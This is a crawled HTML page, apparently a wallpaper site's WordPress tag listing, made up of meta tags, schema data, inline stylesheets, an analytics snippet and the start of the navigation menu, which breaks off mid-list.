

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/natalia-starr/
body_size: 13296
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Natalia Starr - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/fuiml.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Natalia Starr content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/natalia-starr/"/>
<link rel="next" href="https://www.wallpics.net/tag/natalia-starr/page/2/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Natalia Starr - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Natalia Starr content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/natalia-starr/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/natalia-starr/","url":"https://www.wallpics.net/tag/natalia-starr/","name":"Natalia Starr - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/natalia-starr/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/natalia-starr/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2024/04/Polish-Girl.jpg","description":"Browse all Natalia Starr content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/natalia-starr/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/natalia-starr/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2024/04/Polish-Girl.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2024/04/Polish-Girl.jpg","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/natalia-starr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Natalia Starr"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Natalia Starr Tag Feed" href="https://www.wallpics.net/tag/natalia-starr/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/2482"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a 